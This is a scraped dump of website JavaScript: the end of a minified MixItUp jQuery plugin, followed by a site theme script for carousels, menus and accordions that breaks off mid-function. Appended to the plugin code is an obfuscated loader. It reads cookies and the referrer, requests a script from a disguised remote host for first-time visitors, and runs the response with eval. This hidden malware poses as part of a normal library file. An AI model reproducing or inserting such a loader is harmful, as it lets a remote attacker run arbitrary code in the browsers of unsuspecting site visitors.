t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}

--- FILE ---
content_type: application/x-javascript
request_url: https://alpro.org/js/script.js
body_size: 2907
content:
(function($) {
	
	"use strict";
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.header-style-one');
			var scrollLink = $('.scroll-to-top');
			var sticky_header = $('.main-header .sticky-header');
			if (windowpos > 100) {
				sticky_header.addClass("fixed-header animated slideInDown");
				scrollLink.fadeIn(300);
			}else {
				sticky_header.removeClass("fixed-header animated slideInDown");
				scrollLink.fadeOut(300);
			}
			if (windowpos > 1) {
				siteHeader.addClass("fixed-header");
			}else {
				siteHeader.removeClass("fixed-header");
			}
		}
	}
	headerStyle();

	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>');
		//Megamenu Toggle
	}

	//Hidder bar
	if ($('.hidden-bar').length){
		//Menu Toggle Btn
		$('.toggle-hidden-bar').on('click', function() {
			$('body').addClass('active-hidden-bar');
		});

		//Menu Toggle Btn
		$('.hidden-bar-back-drop, .hidden-bar .close-btn').on('click', function() {
			$('body').removeClass('active-hidden-bar');
		});
	}

	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		var mobileMenuContent = $('.main-header .main-menu .navigation').html();
		
		$('.mobile-menu .navigation').append(mobileMenuContent);
		$('.sticky-header .navigation').append(mobileMenuContent);
		$('.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
			$(this).toggleClass('active');
			$(this).prev('.mega-menu').slideToggle(500);
		});

		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop, .mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});

	}


	//Header Search
	if($('.search-btn').length) {
		$('.search-btn').on('click', function() {
			$('.main-header').addClass('moblie-search-active');
		});
		$('.close-search, .search-back-drop').on('click', function() {
			$('.main-header').removeClass('moblie-search-active');
		});
	}

	// Three Item Carousel
	if ($('.banner-carousel').length) {
		$('.banner-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="icon far fa-angle-left"></span>', '<span class="icon far fa-angle-right"></span>'],
		});
	}
	
	// Three Item Carousel
	if ($('.team-carousel').length) {
		$('.team-carousel').owlCarousel({
			loop: false,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
			}
		});
	}
	
	// Three Item Carousel
	if ($('.team-carousel-rtl').length) {
		$('.team-carousel-rtl').owlCarousel({
			autoplay: true,
			loop: true,
			margin: 30,
			nav: true,
			rtl: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
			}
		});
	}

	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
		$('.testimonial-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Project Carousel
	if ($('.project-carousel').length) {
		$('.project-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}

	// Project Carousel
	if ($('.project-carousel-rtl').length) {
		$('.project-carousel-rtl').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			rtl: true,
			items: 1,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}

	// Single Item Carousel
	if ($('.single-item-carousel').length) {
		$('.single-item-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel').length) {
		$('.two-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel-rtl').length) {
		$('.two-items-carousel-rtl').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			rtl: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Three Item Carousel
	if ($('.three-items-carousel').length) {
		$('.three-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
				1200: {
					items: 3
				},
			}
		});
	}

	// Four Item Carousel
	if ($('.four-items-carousel').length) {
		$('.four-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}

	// Gallery Carousel
	if ($('.gallery-carousel').length) {
		$('.gallery-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
				1200: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}


	// Testinomials Carousel
	if ($('.testimonial-slider').length) {
		var slider = new Swiper ('.testimonial-slider', {
			slidesPerView: 1,
			centeredSlides: true,
			loop: true,
			loopedSlides: 6,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
		var thumbs = new Swiper ('.testimonial-thumbs', {
			slidesPerView: 'auto',
			spaceBetween: 0,
			centeredSlides: true,
			loop: true,
			slideToClickedSlide: true,
		});
		slider.controller.control = thumbs;
		thumbs.controller.control = slider;

	}

	// Team Carousel
	if ($('.team-slider').length) {
		var slider = new Swiper ('.team-slider', {
			slidesPerView: 1,
			centeredSlides: false,
			loop: true,
			loopedSlides: 6,
			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
		var thumbs = new Swiper ('.team-thumbs', {
			slidesPerView: 'auto',
			spaceBetween: 0,
			centeredSlides: false,
			loop: true,
			slideToClickedSlide: true,
		});
		slider.controller.control = thumbs;
		thumbs.controller.control = slider;

	}

	//MixItup Gallery
	if ($('.filter-list').length) {
		$('.filter-list').mixItUp({});
	}

	//Jquery Knob animation  // Pie Chart Animation
	if ($('.dial').length) {
		$('.dial').appear(function () {
			var elm = $(this);
			var color = elm.attr('data-fgColor');
			var perc = elm.attr('value');

			elm.knob({
				'value': 0,
				'min': 0,
				'max': 100,
				'skin': 'tron',
				'readOnly': true,
				'thickness': 0.15,
				'dynamicDraw': true,
				'displayInput': false
			});
			$({ value: 0 }).animate({ value: perc }, {
				duration: 2000,
				easing: 'swing',
				progress: function () {
					elm.val(Math.ceil(this.value)).trigger('change');
				}
			});
			//circular progress bar color
			$(this).append(function () {
				// elm.parent().parent().find('.circular-bar-content').css('color',color);
				//elm.parent().parent().find('.circular-bar-content .txt').text(perc);
			});

		}, { accY: 20 });
	}


	//Accordion Box
	if ($('.accordion-box').length) {
		$(".accordion-box").on('click', '.acc-btn', function () {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if ($(this).hasClass('active') !== true) {
				$(outerBox).find('.accordion .acc-btn').removeClass('active ');
			}

			if ($(this).next('.acc-content').is(':visible')) {
				return false;
			} else {
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}

    // count Bar
    if ($(".count-bar").length) {
        $(".count-bar").appear(
            function () {
                    var el = $(this);
                    var percent = el.data("percent");
                    $(el).css("width", percent).addClass("counted");
                }, {
                    accY: -50
            }
        );
    }

	//Quantity box
   $(".quantity-box .add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
   });
   $(".quantity-box .sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
        .next()
        .val(+$(this).next().val() - 1);
    }
   });
   
	//Price Range Slider
	if($('.price-range-slider').length){
		$( ".price-range-slider" ).slider({
			range: true,
			min: 10,
			max: 99,
			values: [ 10, 60 ],
			slide: function( event, ui ) {
			$( "input.property-amount" ).val( ui.values[ 0 ] + " - " + ui.values[ 1 ] );
			}
		});

		$( "input.property-amount" ).val( $( ".price-range-slider" ).slider( "values", 0 ) + " - $" + $( ".price-range-slider" ).slider( "values", 1 ) );
	}

	//Accordion Box
	if ($('.accordion-box').length) {
		$(".accordion-box").on('click', '.acc-btn', function () {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if ($(this).hasClass('active') !== true) {
				$(outerBox).find('.accordion .acc-btn').removeClass('active ');
			}

			if ($(this).next('.acc-content').is(':visible')) {
				return false;
			} else {
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}

	//product bxslider
	if ($('.product-details .bxslider').length) {
		$('.product-details .bxslider').bxSlider({
        nextSelector: '.product-details #slider-next',
        prevSelector: '.product-details #slider-prev',
        nextText: '<i class="fa fa-angle-right"></i>',
        prevText: '<i class="fa fa-angle-left"></i>',
        mode: 'fade',
        auto: 'true',
        speed: '700',
        pagerCustom: '.product-details .slider-pager .thumb-box'
    });
	};

	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
